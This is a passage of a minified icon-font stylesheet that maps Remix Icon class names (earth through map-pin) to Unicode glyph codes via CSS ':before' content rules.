ike-line:before{content:"\ec78"}.ri-earth-fill:before{content:"\ec79"}.ri-earth-line:before{content:"\ec7a"}.ri-earthquake-fill:before{content:"\ec7b"}.ri-earthquake-line:before{content:"\ec7c"}.ri-edge-fill:before{content:"\ec7d"}.ri-edge-line:before{content:"\ec7e"}.ri-edit-2-fill:before{content:"\ec7f"}.ri-edit-2-line:before{content:"\ec80"}.ri-edit-box-fill:before{content:"\ec81"}.ri-edit-box-line:before{content:"\ec82"}.ri-edit-circle-fill:before{content:"\ec83"}.ri-edit-circle-line:before{content:"\ec84"}.ri-edit-fill:before{content:"\ec85"}.ri-edit-line:before{content:"\ec86"}.ri-eject-fill:before{content:"\ec87"}.ri-eject-line:before{content:"\ec88"}.ri-emotion-2-fill:before{content:"\ec89"}.ri-emotion-2-line:before{content:"\ec8a"}.ri-emotion-fill:before{content:"\ec8b"}.ri-emotion-happy-fill:before{content:"\ec8c"}.ri-emotion-happy-line:before{content:"\ec8d"}.ri-emotion-laugh-fill:before{content:"\ec8e"}.ri-emotion-laugh-line:before{content:"\ec8f"}.ri-emotion-line:before{content:"\ec90"}.ri-emotion-normal-fill:before{content:"\ec91"}.ri-emotion-normal-line:before{content:"\ec92"}.ri-emotion-sad-fill:before{content:"\ec93"}.ri-emotion-sad-line:before{content:"\ec94"}.ri-emotion-unhappy-fill:before{content:"\ec95"}.ri-emotion-unhappy-line:before{content:"\ec96"}.ri-empathize-fill:before{content:"\ec97"}.ri-empathize-line:before{content:"\ec98"}.ri-emphasis-cn:before{content:"\ec99"}.ri-emphasis:before{content:"\ec9a"}.ri-english-input:before{content:"\ec9b"}.ri-equalizer-fill:before{content:"\ec9c"}.ri-equalizer-line:before{content:"\ec9d"}.ri-eraser-fill:before{content:"\ec9e"}.ri-eraser-line:before{content:"\ec9f"}.ri-error-warning-fill:before{content:"\eca0"}.ri-error-warning-line:before{content:"\eca1"}.ri-evernote-fill:before{content:"\eca2"}.ri-evernote-line:before{content:"\eca3"}.ri-exchange-box-fill:before{content:"\eca4"}.ri-exchange-box-line:before{content:"\eca5"}.ri-exchange-cny-fill:before{content:"\eca6"}.ri-exchange-cny-line:before{content:"\eca7"}.ri-exchange-dollar-fill:before{content:"\eca8"}.ri-exchange-dollar-line:before{content:"\eca9"}.ri-exchange-fill:before{content:"\ecaa"}.ri-exchange-funds-fill:before{content:"\ecab"}.ri-exchange-funds-line:before{content:"\ecac"}.ri-exchange-line:before{content:"\ecad"}.ri-external-link-fill:before{content:"\ecae"}.ri-external-link-line:before{content:"\ecaf"}.ri-eye-2-fill:before{content:"\ecb0"}.ri-eye-2-line:before{content:"\ecb1"}.ri-eye-close-fill:before{content:"\ecb2"}.ri-eye-close-line:before{content:"\ecb3"}.ri-eye-fill:before{content:"\ecb4"}.ri-eye-line:before{content:"\ecb5"}.ri-eye-off-fill:before{content:"\ecb6"}.ri-eye-off-line:before{content:"\ecb7"}.ri-facebook-box-fill:before{content:"\ecb8"}.ri-facebook-box-line:before{content:"\ecb9"}.ri-facebook-circle-fill:before{content:"\ecba"}.ri-facebook-circle-line:before{content:"\ecbb"}.ri-facebook-fill:before{content:"\ecbc"}.ri-facebook-line:before{content:"\ecbd"}.ri-fahrenheit-fill:before{content:"\ecbe"}.ri-fahrenheit-line:before{content:"\ecbf"}.ri-feedback-fill:before{content:"\ecc0"}.ri-feedback-line:before{content:"\ecc1"}.ri-file-2-fill:before{content:"\ecc2"}.ri-file-2-line:before{content:"\ecc3"}.ri-file-3-fill:before{content:"\ecc4"}.ri-file-3-line:before{content:"\ecc5"}.ri-file-4-fill:before{content:"\ecc6"}.ri-file-4-line:before{content:"\ecc7"}.ri-file-add-fill:before{content:"\ecc8"}.ri-file-add-line:before{content:"\ecc9"}.ri-file-chart-2-fill:before{content:"\ecca"}.ri-file-chart-2-line:before{content:"\eccb"}.ri-file-chart-fill:before{content:"\eccc"}.ri-file-chart-line:before{content:"\eccd"}.ri-file-cloud-fill:before{content:"\ecce"}.ri-file-cloud-line:before{content:"\eccf"}.ri-file-code-fill:before{content:"\ecd0"}.ri-file-code-line:before{content:"\ecd1"}.ri-file-copy-2-fill:before{content:"\ecd2"}.ri-file-copy-2-line:before{content:"\ecd3"}.ri-file-copy-fill:before{content:"\ecd4"}.ri-file-copy-line:before{content:"\ecd5"}.ri-file-damage-fill:before{content:"\ecd6"}.ri-file-damage-line:before{content:"\ecd7"}.ri-file-download-fill:before{content:"\ecd8"}.ri-file-download-line:before{content:"\ecd9"}.ri-file-edit-fill:before{content:"\ecda"}.ri-file-edit-line:before{content:"\ecdb"}.ri-file-excel-2-fill:before{content:"\ecdc"}.ri-file-excel-2-line:before{content:"\ecdd"}.ri-file-excel-fill:before{content:"\ecde"}.ri-file-excel-line:before{content:"\ecdf"}.ri-file-fill:before{content:"\ece0"}.ri-file-forbid-fill:before{content:"\ece1"}.ri-file-forbid-line:before{content:"\ece2"}.ri-file-gif-fill:before{content:"\ece3"}.ri-file-gif-line:before{content:"\ece4"}.ri-file-history-fill:before{content:"\ece5"}.ri-file-history-line:before{content:"\ece6"}.ri-file-hwp-fill:before{content:"\ece7"}.ri-file-hwp-line:before{content:"\ece8"}.ri-file-info-fill:before{content:"\ece9"}.ri-file-info-line:before{content:"\ecea"}.ri-file-line:before{content:"\eceb"}.ri-file-list-2-fill:before{content:"\ecec"}.ri-file-list-2-line:before{content:"\eced"}.ri-file-list-3-fill:before{content:"\ecee"}.ri-file-list-3-line:before{content:"\ecef"}.ri-file-list-fill:before{content:"\ecf0"}.ri-file-list-line:before{content:"\ecf1"}.ri-file-lock-fill:before{content:"\ecf2"}.ri-file-lock-line:before{content:"\ecf3"}.ri-file-marked-fill:before{content:"\ecf4"}.ri-file-marked-line:before{content:"\ecf5"}.ri-file-music-fill:before{content:"\ecf6"}.ri-file-music-line:before{content:"\ecf7"}.ri-file-paper-2-fill:before{content:"\ecf8"}.ri-file-paper-2-line:before{content:"\ecf9"}.ri-file-paper-fill:before{content:"\ecfa"}.ri-file-paper-line:before{content:"\ecfb"}.ri-file-pdf-fill:before{content:"\ecfc"}.ri-file-pdf-line:before{content:"\ecfd"}.ri-file-ppt-2-fill:before{content:"\ecfe"}.ri-file-ppt-2-line:before{content:"\ecff"}.ri-file-ppt-fill:before{content:"\ed00"}.ri-file-ppt-line:before{content:"\ed01"}.ri-file-reduce-fill:before{content:"\ed02"}.ri-file-reduce-line:before{content:"\ed03"}.ri-file-search-fill:before{content:"\ed04"}.ri-file-search-line:before{content:"\ed05"}.ri-file-settings-fill:before{content:"\ed06"}.ri-file-settings-line:before{content:"\ed07"}.ri-file-shield-2-fill:before{content:"\ed08"}.ri-file-shield-2-line:before{content:"\ed09"}.ri-file-shield-fill:before{content:"\ed0a"}.ri-file-shield-line:before{content:"\ed0b"}.ri-file-shred-fill:before{content:"\ed0c"}.ri-file-shred-line:before{content:"\ed0d"}.ri-file-text-fill:before{content:"\ed0e"}.ri-file-text-line:before{content:"\ed0f"}.ri-file-transfer-fill:before{content:"\ed10"}.ri-file-transfer-line:before{content:"\ed11"}.ri-file-unknow-fill:before{content:"\ed12"}.ri-file-unknow-line:before{content:"\ed13"}.ri-file-upload-fill:before{content:"\ed14"}.ri-file-upload-line:before{content:"\ed15"}.ri-file-user-fill:before{content:"\ed16"}.ri-file-user-line:before{content:"\ed17"}.ri-file-warning-fill:before{content:"\ed18"}.ri-file-warning-line:before{content:"\ed19"}.ri-file-word-2-fill:before{content:"\ed1a"}.ri-file-word-2-line:before{content:"\ed1b"}.ri-file-word-fill:before{content:"\ed1c"}.ri-file-word-line:before{content:"\ed1d"}.ri-file-zip-fill:before{content:"\ed1e"}.ri-file-zip-line:before{content:"\ed1f"}.ri-film-fill:before{content:"\ed20"}.ri-film-line:before{content:"\ed21"}.ri-filter-2-fill:before{content:"\ed22"}.ri-filter-2-line:before{content:"\ed23"}.ri-filter-3-fill:before{content:"\ed24"}.ri-filter-3-line:before{content:"\ed25"}.ri-filter-fill:before{content:"\ed26"}.ri-filter-line:before{content:"\ed27"}.ri-filter-off-fill:before{content:"\ed28"}.ri-filter-off-line:before{content:"\ed29"}.ri-find-replace-fill:before{content:"\ed2a"}.ri-find-replace-line:before{content:"\ed2b"}.ri-finder-fill:before{content:"\ed2c"}.ri-finder-line:before{content:"\ed2d"}.ri-fingerprint-2-fill:before{content:"\ed2e"}.ri-fingerprint-2-line:before{content:"\ed2f"}.ri-fingerprint-fill:before{content:"\ed30"}.ri-fingerprint-line:before{content:"\ed31"}.ri-fire-fill:before{content:"\ed32"}.ri-fire-line:before{content:"\ed33"}.ri-firefox-fill:before{content:"\ed34"}.ri-firefox-line:before{content:"\ed35"}.ri-first-aid-kit-fill:before{content:"\ed36"}.ri-first-aid-kit-line:before{content:"\ed37"}.ri-flag-2-fill:before{content:"\ed38"}.ri-flag-2-line:before{content:"\ed39"}.ri-flag-fill:before{content:"\ed3a"}.ri-flag-line:before{content:"\ed3b"}.ri-flashlight-fill:before{content:"\ed3c"}.ri-flashlight-line:before{content:"\ed3d"}.ri-flask-fill:before{content:"\ed3e"}.ri-flask-line:before{content:"\ed3f"}.ri-flight-land-fill:before{content:"\ed40"}.ri-flight-land-line:before{content:"\ed41"}.ri-flight-takeoff-fill:before{content:"\ed42"}.ri-flight-takeoff-line:before{content:"\ed43"}.ri-flood-fill:before{content:"\ed44"}.ri-flood-line:before{content:"\ed45"}.ri-flow-chart:before{content:"\ed46"}.ri-flutter-fill:before{content:"\ed47"}.ri-flutter-line:before{content:"\ed48"}.ri-focus-2-fill:before{content:"\ed49"}.ri-focus-2-line:before{content:"\ed4a"}.ri-focus-3-fill:before{content:"\ed4b"}.ri-focus-3-line:before{content:"\ed4c"}.ri-focus-fill:before{content:"\ed4d"}.ri-focus-line:before{content:"\ed4e"}.ri-foggy-fill:before{content:"\ed4f"}.ri-foggy-line:before{content:"\ed50"}.ri-folder-2-fill:before{content:"\ed51"}.ri-folder-2-line:before{content:"\ed52"}.ri-folder-3-fill:before{content:"\ed53"}.ri-folder-3-line:before{content:"\ed54"}.ri-folder-4-fill:before{content:"\ed55"}.ri-folder-4-line:before{content:"\ed56"}.ri-folder-5-fill:before{content:"\ed57"}.ri-folder-5-line:before{content:"\ed58"}.ri-folder-add-fill:before{content:"\ed59"}.ri-folder-add-line:before{content:"\ed5a"}.ri-folder-chart-2-fill:before{content:"\ed5b"}.ri-folder-chart-2-line:before{content:"\ed5c"}.ri-folder-chart-fill:before{content:"\ed5d"}.ri-folder-chart-line:before{content:"\ed5e"}.ri-folder-download-fill:before{content:"\ed5f"}.ri-folder-download-line:before{content:"\ed60"}.ri-folder-fill:before{content:"\ed61"}.ri-folder-forbid-fill:before{content:"\ed62"}.ri-folder-forbid-line:before{content:"\ed63"}.ri-folder-history-fill:before{content:"\ed64"}.ri-folder-history-line:before{content:"\ed65"}.ri-folder-info-fill:before{content:"\ed66"}.ri-folder-info-line:before{content:"\ed67"}.ri-folder-keyhole-fill:before{content:"\ed68"}.ri-folder-keyhole-line:before{content:"\ed69"}.ri-folder-line:before{content:"\ed6a"}.ri-folder-lock-fill:before{content:"\ed6b"}.ri-folder-lock-line:before{content:"\ed6c"}.ri-folder-music-fill:before{content:"\ed6d"}.ri-folder-music-line:before{content:"\ed6e"}.ri-folder-open-fill:before{content:"\ed6f"}.ri-folder-open-line:before{content:"\ed70"}.ri-folder-received-fill:before{content:"\ed71"}.ri-folder-received-line:before{content:"\ed72"}.ri-folder-reduce-fill:before{content:"\ed73"}.ri-folder-reduce-line:before{content:"\ed74"}.ri-folder-settings-fill:before{content:"\ed75"}.ri-folder-settings-line:before{content:"\ed76"}.ri-folder-shared-fill:before{content:"\ed77"}.ri-folder-shared-line:before{content:"\ed78"}.ri-folder-shield-2-fill:before{content:"\ed79"}.ri-folder-shield-2-line:before{content:"\ed7a"}.ri-folder-shield-fill:before{content:"\ed7b"}.ri-folder-shield-line:before{content:"\ed7c"}.ri-folder-transfer-fill:before{content:"\ed7d"}.ri-folder-transfer-line:before{content:"\ed7e"}.ri-folder-unknow-fill:before{content:"\ed7f"}.ri-folder-unknow-line:before{content:"\ed80"}.ri-folder-upload-fill:before{content:"\ed81"}.ri-folder-upload-line:before{content:"\ed82"}.ri-folder-user-fill:before{content:"\ed83"}.ri-folder-user-line:before{content:"\ed84"}.ri-folder-warning-fill:before{content:"\ed85"}.ri-folder-warning-line:before{content:"\ed86"}.ri-folder-zip-fill:before{content:"\ed87"}.ri-folder-zip-line:before{content:"\ed88"}.ri-folders-fill:before{content:"\ed89"}.ri-folders-line:before{content:"\ed8a"}.ri-font-color:before{content:"\ed8b"}.ri-font-size-2:before{content:"\ed8c"}.ri-font-size:before{content:"\ed8d"}.ri-football-fill:before{content:"\ed8e"}.ri-football-line:before{content:"\ed8f"}.ri-footprint-fill:before{content:"\ed90"}.ri-footprint-line:before{content:"\ed91"}.ri-forbid-2-fill:before{content:"\ed92"}.ri-forbid-2-line:before{content:"\ed93"}.ri-forbid-fill:before{content:"\ed94"}.ri-forbid-line:before{content:"\ed95"}.ri-format-clear:before{content:"\ed96"}.ri-fridge-fill:before{content:"\ed97"}.ri-fridge-line:before{content:"\ed98"}.ri-fullscreen-exit-fill:before{content:"\ed99"}.ri-fullscreen-exit-line:before{content:"\ed9a"}.ri-fullscreen-fill:before{content:"\ed9b"}.ri-fullscreen-line:before{content:"\ed9c"}.ri-function-fill:before{content:"\ed9d"}.ri-function-line:before{content:"\ed9e"}.ri-functions:before{content:"\ed9f"}.ri-funds-box-fill:before{content:"\eda0"}.ri-funds-box-line:before{content:"\eda1"}.ri-funds-fill:before{content:"\eda2"}.ri-funds-line:before{content:"\eda3"}.ri-gallery-fill:before{content:"\eda4"}.ri-gallery-line:before{content:"\eda5"}.ri-gallery-upload-fill:before{content:"\eda6"}.ri-gallery-upload-line:before{content:"\eda7"}.ri-game-fill:before{content:"\eda8"}.ri-game-line:before{content:"\eda9"}.ri-gamepad-fill:before{content:"\edaa"}.ri-gamepad-line:before{content:"\edab"}.ri-gas-station-fill:before{content:"\edac"}.ri-gas-station-line:before{content:"\edad"}.ri-gatsby-fill:before{content:"\edae"}.ri-gatsby-line:before{content:"\edaf"}.ri-genderless-fill:before{content:"\edb0"}.ri-genderless-line:before{content:"\edb1"}.ri-ghost-2-fill:before{content:"\edb2"}.ri-ghost-2-line:before{content:"\edb3"}.ri-ghost-fill:before{content:"\edb4"}.ri-ghost-line:before{content:"\edb5"}.ri-ghost-smile-fill:before{content:"\edb6"}.ri-ghost-smile-line:before{content:"\edb7"}.ri-gift-2-fill:before{content:"\edb8"}.ri-gift-2-line:before{content:"\edb9"}.ri-gift-fill:before{content:"\edba"}.ri-gift-line:before{content:"\edbb"}.ri-git-branch-fill:before{content:"\edbc"}.ri-git-branch-line:before{content:"\edbd"}.ri-git-commit-fill:before{content:"\edbe"}.ri-git-commit-line:before{content:"\edbf"}.ri-git-merge-fill:before{content:"\edc0"}.ri-git-merge-line:before{content:"\edc1"}.ri-git-pull-request-fill:before{content:"\edc2"}.ri-git-pull-request-line:before{content:"\edc3"}.ri-git-repository-commits-fill:before{content:"\edc4"}.ri-git-repository-commits-line:before{content:"\edc5"}.ri-git-repository-fill:before{content:"\edc6"}.ri-git-repository-line:before{content:"\edc7"}.ri-git-repository-private-fill:before{content:"\edc8"}.ri-git-repository-private-line:before{content:"\edc9"}.ri-github-fill:before{content:"\edca"}.ri-github-line:before{content:"\edcb"}.ri-gitlab-fill:before{content:"\edcc"}.ri-gitlab-line:before{content:"\edcd"}.ri-global-fill:before{content:"\edce"}.ri-global-line:before{content:"\edcf"}.ri-globe-fill:before{content:"\edd0"}.ri-globe-line:before{content:"\edd1"}.ri-goblet-fill:before{content:"\edd2"}.ri-goblet-line:before{content:"\edd3"}.ri-google-fill:before{content:"\edd4"}.ri-google-line:before{content:"\edd5"}.ri-google-play-fill:before{content:"\edd6"}.ri-google-play-line:before{content:"\edd7"}.ri-government-fill:before{content:"\edd8"}.ri-government-line:before{content:"\edd9"}.ri-gps-fill:before{content:"\edda"}.ri-gps-line:before{content:"\eddb"}.ri-gradienter-fill:before{content:"\eddc"}.ri-gradienter-line:before{content:"\eddd"}.ri-grid-fill:before{content:"\edde"}.ri-grid-line:before{content:"\eddf"}.ri-group-2-fill:before{content:"\ede0"}.ri-group-2-line:before{content:"\ede1"}.ri-group-fill:before{content:"\ede2"}.ri-group-line:before{content:"\ede3"}.ri-guide-fill:before{content:"\ede4"}.ri-guide-line:before{content:"\ede5"}.ri-h-1:before{content:"\ede6"}.ri-h-2:before{content:"\ede7"}.ri-h-3:before{content:"\ede8"}.ri-h-4:before{content:"\ede9"}.ri-h-5:before{content:"\edea"}.ri-h-6:before{content:"\edeb"}.ri-hail-fill:before{content:"\edec"}.ri-hail-line:before{content:"\eded"}.ri-hammer-fill:before{content:"\edee"}.ri-hammer-line:before{content:"\edef"}.ri-hand-coin-fill:before{content:"\edf0"}.ri-hand-coin-line:before{content:"\edf1"}.ri-hand-heart-fill:before{content:"\edf2"}.ri-hand-heart-line:before{content:"\edf3"}.ri-hand-sanitizer-fill:before{content:"\edf4"}.ri-hand-sanitizer-line:before{content:"\edf5"}.ri-handbag-fill:before{content:"\edf6"}.ri-handbag-line:before{content:"\edf7"}.ri-hard-drive-2-fill:before{content:"\edf8"}.ri-hard-drive-2-line:before{content:"\edf9"}.ri-hard-drive-fill:before{content:"\edfa"}.ri-hard-drive-line:before{content:"\edfb"}.ri-hashtag:before{content:"\edfc"}.ri-haze-2-fill:before{content:"\edfd"}.ri-haze-2-line:before{content:"\edfe"}.ri-haze-fill:before{content:"\edff"}.ri-haze-line:before{content:"\ee00"}.ri-hd-fill:before{content:"\ee01"}.ri-hd-line:before{content:"\ee02"}.ri-heading:before{content:"\ee03"}.ri-headphone-fill:before{content:"\ee04"}.ri-headphone-line:before{content:"\ee05"}.ri-health-book-fill:before{content:"\ee06"}.ri-health-book-line:before{content:"\ee07"}.ri-heart-2-fill:before{content:"\ee08"}.ri-heart-2-line:before{content:"\ee09"}.ri-heart-3-fill:before{content:"\ee0a"}.ri-heart-3-line:before{content:"\ee0b"}.ri-heart-add-fill:before{content:"\ee0c"}.ri-heart-add-line:before{content:"\ee0d"}.ri-heart-fill:before{content:"\ee0e"}.ri-heart-line:before{content:"\ee0f"}.ri-heart-pulse-fill:before{content:"\ee10"}.ri-heart-pulse-line:before{content:"\ee11"}.ri-hearts-fill:before{content:"\ee12"}.ri-hearts-line:before{content:"\ee13"}.ri-heavy-showers-fill:before{content:"\ee14"}.ri-heavy-showers-line:before{content:"\ee15"}.ri-history-fill:before{content:"\ee16"}.ri-history-line:before{content:"\ee17"}.ri-home-2-fill:before{content:"\ee18"}.ri-home-2-line:before{content:"\ee19"}.ri-home-3-fill:before{content:"\ee1a"}.ri-home-3-line:before{content:"\ee1b"}.ri-home-4-fill:before{content:"\ee1c"}.ri-home-4-line:before{content:"\ee1d"}.ri-home-5-fill:before{content:"\ee1e"}.ri-home-5-line:before{content:"\ee1f"}.ri-home-6-fill:before{content:"\ee20"}.ri-home-6-line:before{content:"\ee21"}.ri-home-7-fill:before{content:"\ee22"}.ri-home-7-line:before{content:"\ee23"}.ri-home-8-fill:before{content:"\ee24"}.ri-home-8-line:before{content:"\ee25"}.ri-home-fill:before{content:"\ee26"}.ri-home-gear-fill:before{content:"\ee27"}.ri-home-gear-line:before{content:"\ee28"}.ri-home-heart-fill:before{content:"\ee29"}.ri-home-heart-line:before{content:"\ee2a"}.ri-home-line:before{content:"\ee2b"}.ri-home-smile-2-fill:before{content:"\ee2c"}.ri-home-smile-2-line:before{content:"\ee2d"}.ri-home-smile-fill:before{content:"\ee2e"}.ri-home-smile-line:before{content:"\ee2f"}.ri-home-wifi-fill:before{content:"\ee30"}.ri-home-wifi-line:before{content:"\ee31"}.ri-honor-of-kings-fill:before{content:"\ee32"}.ri-honor-of-kings-line:before{content:"\ee33"}.ri-honour-fill:before{content:"\ee34"}.ri-honour-line:before{content:"\ee35"}.ri-hospital-fill:before{content:"\ee36"}.ri-hospital-line:before{content:"\ee37"}.ri-hotel-bed-fill:before{content:"\ee38"}.ri-hotel-bed-line:before{content:"\ee39"}.ri-hotel-fill:before{content:"\ee3a"}.ri-hotel-line:before{content:"\ee3b"}.ri-hotspot-fill:before{content:"\ee3c"}.ri-hotspot-line:before{content:"\ee3d"}.ri-hq-fill:before{content:"\ee3e"}.ri-hq-line:before{content:"\ee3f"}.ri-html5-fill:before{content:"\ee40"}.ri-html5-line:before{content:"\ee41"}.ri-ie-fill:before{content:"\ee42"}.ri-ie-line:before{content:"\ee43"}.ri-image-2-fill:before{content:"\ee44"}.ri-image-2-line:before{content:"\ee45"}.ri-image-add-fill:before{content:"\ee46"}.ri-image-add-line:before{content:"\ee47"}.ri-image-edit-fill:before{content:"\ee48"}.ri-image-edit-line:before{content:"\ee49"}.ri-image-fill:before{content:"\ee4a"}.ri-image-line:before{content:"\ee4b"}.ri-inbox-archive-fill:before{content:"\ee4c"}.ri-inbox-archive-line:before{content:"\ee4d"}.ri-inbox-fill:before{content:"\ee4e"}.ri-inbox-line:before{content:"\ee4f"}.ri-inbox-unarchive-fill:before{content:"\ee50"}.ri-inbox-unarchive-line:before{content:"\ee51"}.ri-increase-decrease-fill:before{content:"\ee52"}.ri-increase-decrease-line:before{content:"\ee53"}.ri-indent-decrease:before{content:"\ee54"}.ri-indent-increase:before{content:"\ee55"}.ri-indeterminate-circle-fill:before{content:"\ee56"}.ri-indeterminate-circle-line:before{content:"\ee57"}.ri-information-fill:before{content:"\ee58"}.ri-information-line:before{content:"\ee59"}.ri-infrared-thermometer-fill:before{content:"\ee5a"}.ri-infrared-thermometer-line:before{content:"\ee5b"}.ri-ink-bottle-fill:before{content:"\ee5c"}.ri-ink-bottle-line:before{content:"\ee5d"}.ri-input-cursor-move:before{content:"\ee5e"}.ri-input-method-fill:before{content:"\ee5f"}.ri-input-method-line:before{content:"\ee60"}.ri-insert-column-left:before{content:"\ee61"}.ri-insert-column-right:before{content:"\ee62"}.ri-insert-row-bottom:before{content:"\ee63"}.ri-insert-row-top:before{content:"\ee64"}.ri-instagram-fill:before{content:"\ee65"}.ri-instagram-line:before{content:"\ee66"}.ri-install-fill:before{content:"\ee67"}.ri-install-line:before{content:"\ee68"}.ri-invision-fill:before{content:"\ee69"}.ri-invision-line:before{content:"\ee6a"}.ri-italic:before{content:"\ee6b"}.ri-kakao-talk-fill:before{content:"\ee6c"}.ri-kakao-talk-line:before{content:"\ee6d"}.ri-key-2-fill:before{content:"\ee6e"}.ri-key-2-line:before{content:"\ee6f"}.ri-key-fill:before{content:"\ee70"}.ri-key-line:before{content:"\ee71"}.ri-keyboard-box-fill:before{content:"\ee72"}.ri-keyboard-box-line:before{content:"\ee73"}.ri-keyboard-fill:before{content:"\ee74"}.ri-keyboard-line:before{content:"\ee75"}.ri-keynote-fill:before{content:"\ee76"}.ri-keynote-line:before{content:"\ee77"}.ri-knife-blood-fill:before{content:"\ee78"}.ri-knife-blood-line:before{content:"\ee79"}.ri-knife-fill:before{content:"\ee7a"}.ri-knife-line:before{content:"\ee7b"}.ri-landscape-fill:before{content:"\ee7c"}.ri-landscape-line:before{content:"\ee7d"}.ri-layout-2-fill:before{content:"\ee7e"}.ri-layout-2-line:before{content:"\ee7f"}.ri-layout-3-fill:before{content:"\ee80"}.ri-layout-3-line:before{content:"\ee81"}.ri-layout-4-fill:before{content:"\ee82"}.ri-layout-4-line:before{content:"\ee83"}.ri-layout-5-fill:before{content:"\ee84"}.ri-layout-5-line:before{content:"\ee85"}.ri-layout-6-fill:before{content:"\ee86"}.ri-layout-6-line:before{content:"\ee87"}.ri-layout-bottom-2-fill:before{content:"\ee88"}.ri-layout-bottom-2-line:before{content:"\ee89"}.ri-layout-bottom-fill:before{content:"\ee8a"}.ri-layout-bottom-line:before{content:"\ee8b"}.ri-layout-column-fill:before{content:"\ee8c"}.ri-layout-column-line:before{content:"\ee8d"}.ri-layout-fill:before{content:"\ee8e"}.ri-layout-grid-fill:before{content:"\ee8f"}.ri-layout-grid-line:before{content:"\ee90"}.ri-layout-left-2-fill:before{content:"\ee91"}.ri-layout-left-2-line:before{content:"\ee92"}.ri-layout-left-fill:before{content:"\ee93"}.ri-layout-left-line:before{content:"\ee94"}.ri-layout-line:before{content:"\ee95"}.ri-layout-masonry-fill:before{content:"\ee96"}.ri-layout-masonry-line:before{content:"\ee97"}.ri-layout-right-2-fill:before{content:"\ee98"}.ri-layout-right-2-line:before{content:"\ee99"}.ri-layout-right-fill:before{content:"\ee9a"}.ri-layout-right-line:before{content:"\ee9b"}.ri-layout-row-fill:before{content:"\ee9c"}.ri-layout-row-line:before{content:"\ee9d"}.ri-layout-top-2-fill:before{content:"\ee9e"}.ri-layout-top-2-line:before{content:"\ee9f"}.ri-layout-top-fill:before{content:"\eea0"}.ri-layout-top-line:before{content:"\eea1"}.ri-leaf-fill:before{content:"\eea2"}.ri-leaf-line:before{content:"\eea3"}.ri-lifebuoy-fill:before{content:"\eea4"}.ri-lifebuoy-line:before{content:"\eea5"}.ri-lightbulb-fill:before{content:"\eea6"}.ri-lightbulb-flash-fill:before{content:"\eea7"}.ri-lightbulb-flash-line:before{content:"\eea8"}.ri-lightbulb-line:before{content:"\eea9"}.ri-line-chart-fill:before{content:"\eeaa"}.ri-line-chart-line:before{content:"\eeab"}.ri-line-fill:before{content:"\eeac"}.ri-line-height:before{content:"\eead"}.ri-line-line:before{content:"\eeae"}.ri-link-m:before{content:"\eeaf"}.ri-link-unlink-m:before{content:"\eeb0"}.ri-link-unlink:before{content:"\eeb1"}.ri-link:before{content:"\eeb2"}.ri-linkedin-box-fill:before{content:"\eeb3"}.ri-linkedin-box-line:before{content:"\eeb4"}.ri-linkedin-fill:before{content:"\eeb5"}.ri-linkedin-line:before{content:"\eeb6"}.ri-links-fill:before{content:"\eeb7"}.ri-links-line:before{content:"\eeb8"}.ri-list-check-2:before{content:"\eeb9"}.ri-list-check:before{content:"\eeba"}.ri-list-ordered:before{content:"\eebb"}.ri-list-settings-fill:before{content:"\eebc"}.ri-list-settings-line:before{content:"\eebd"}.ri-list-unordered:before{content:"\eebe"}.ri-live-fill:before{content:"\eebf"}.ri-live-line:before{content:"\eec0"}.ri-loader-2-fill:before{content:"\eec1"}.ri-loader-2-line:before{content:"\eec2"}.ri-loader-3-fill:before{content:"\eec3"}.ri-loader-3-line:before{content:"\eec4"}.ri-loader-4-fill:before{content:"\eec5"}.ri-loader-4-line:before{content:"\eec6"}.ri-loader-5-fill:before{content:"\eec7"}.ri-loader-5-line:before{content:"\eec8"}.ri-loader-fill:before{content:"\eec9"}.ri-loader-line:before{content:"\eeca"}.ri-lock-2-fill:before{content:"\eecb"}.ri-lock-2-line:before{content:"\eecc"}.ri-lock-fill:before{content:"\eecd"}.ri-lock-line:before{content:"\eece"}.ri-lock-password-fill:before{content:"\eecf"}.ri-lock-password-line:before{content:"\eed0"}.ri-lock-unlock-fill:before{content:"\eed1"}.ri-lock-unlock-line:before{content:"\eed2"}.ri-login-box-fill:before{content:"\eed3"}.ri-login-box-line:before{content:"\eed4"}.ri-login-circle-fill:before{content:"\eed5"}.ri-login-circle-line:before{content:"\eed6"}.ri-logout-box-fill:before{content:"\eed7"}.ri-logout-box-line:before{content:"\eed8"}.ri-logout-box-r-fill:before{content:"\eed9"}.ri-logout-box-r-line:before{content:"\eeda"}.ri-logout-circle-fill:before{content:"\eedb"}.ri-logout-circle-line:before{content:"\eedc"}.ri-logout-circle-r-fill:before{content:"\eedd"}.ri-logout-circle-r-line:before{content:"\eede"}.ri-luggage-cart-fill:before{content:"\eedf"}.ri-luggage-cart-line:before{content:"\eee0"}.ri-luggage-deposit-fill:before{content:"\eee1"}.ri-luggage-deposit-line:before{content:"\eee2"}.ri-lungs-fill:before{content:"\eee3"}.ri-lungs-line:before{content:"\eee4"}.ri-mac-fill:before{content:"\eee5"}.ri-mac-line:before{content:"\eee6"}.ri-macbook-fill:before{content:"\eee7"}.ri-macbook-line:before{content:"\eee8"}.ri-magic-fill:before{content:"\eee9"}.ri-magic-line:before{content:"\eeea"}.ri-mail-add-fill:before{content:"\eeeb"}.ri-mail-add-line:before{content:"\eeec"}.ri-mail-check-fill:before{content:"\eeed"}.ri-mail-check-line:before{content:"\eeee"}.ri-mail-close-fill:before{content:"\eeef"}.ri-mail-close-line:before{content:"\eef0"}.ri-mail-download-fill:before{content:"\eef1"}.ri-mail-download-line:before{content:"\eef2"}.ri-mail-fill:before{content:"\eef3"}.ri-mail-forbid-fill:before{content:"\eef4"}.ri-mail-forbid-line:before{content:"\eef5"}.ri-mail-line:before{content:"\eef6"}.ri-mail-lock-fill:before{content:"\eef7"}.ri-mail-lock-line:before{content:"\eef8"}.ri-mail-open-fill:before{content:"\eef9"}.ri-mail-open-line:before{content:"\eefa"}.ri-mail-send-fill:before{content:"\eefb"}.ri-mail-send-line:before{content:"\eefc"}.ri-mail-settings-fill:before{content:"\eefd"}.ri-mail-settings-line:before{content:"\eefe"}.ri-mail-star-fill:before{content:"\eeff"}.ri-mail-star-line:before{content:"\ef00"}.ri-mail-unread-fill:before{content:"\ef01"}.ri-mail-unread-line:before{content:"\ef02"}.ri-mail-volume-fill:before{content:"\ef03"}.ri-mail-volume-line:before{content:"\ef04"}.ri-map-2-fill:before{content:"\ef05"}.ri-map-2-line:before{content:"\ef06"}.ri-map-fill:before{content:"\ef07"}.ri-map-line:before{content:"\ef08"}.ri-map-pin-2-fill:before{content:"\ef09"}.ri-map-pin-2-line:before{content:"\ef0a"}.ri-map-pin-3-fill:before{content:"\ef0b"}.ri-map-pin-3-line:before{content:"\ef0c"}.ri-map-pin-4-fill